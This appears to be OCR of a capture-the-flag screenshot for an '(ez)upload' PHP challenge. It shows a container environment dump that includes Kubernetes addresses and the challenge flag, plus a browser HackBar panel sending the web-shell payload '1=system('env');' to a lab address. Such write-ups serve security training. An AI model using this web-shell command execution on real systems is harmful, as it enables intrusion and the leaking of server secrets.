 PHP_EXTRA_CONFIGURE_ARGS=--enable-fpm --with-fpm-user=www-data
--with-fpm-group=www-data --disable-cgi
KUBERNETES_SERVICE_PORT=443 KUBERNETES_PORT=tcp://10.43.0.1:443
USER=www-data HOSTNAME=ret2shell-791-9719-1744728312
PHP_INI_DIR=/usr/local/etc/php SHLVL=2 HOME=/home/www-data
PHP_LDFLAGS=-Wl,-O1 -pie PHP_CFLAGS=-fstack-protector-strong -fpic -
fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
PHP_VERSION=7.3.26
GPG_KEYS=CBAF69F173A0FEA4B537F470D66C9593118BCCB6
F38252826ACD957EF380D39F2F7956BC5DA04B5D PHP_CPPFLAGS=-
fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -
D_FILE_OFFSET_BITS=64
PHP_ASC_URL=https://www.php.net/distributions/php-7.3.26.tar.xz.asc
PHP_URL=https://www.php.net/distributions/php-7.3.26.tar.xz
KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_PROTO=tcp
KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
KUBERNETES_SERVICE_PORT_HTTPS=443 PHPIZE_DEPS=autoconf dpkg-
dev dpkg file g++ gcc libc-dev make pkgconf re2c
KUBERNETES_SERVICE_HOST=10.43.0.1 PWD=/var/www/html
PHP_SHA256=d93052f4cb2882090b6a37fd1e0c764be1605a2461152b7f6b8f
FLAG=TGCTF{39185f17-bb7a-fab0-b4a4-4a4d8accbf7e}
(ez)upload
选择文件： 选择文件 未选择文件
上传文件
欢迎 元素 控制台 源代码 网络 性能 内
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.1.117:56103/
Post data Referer User Agent Coo
1=system('env');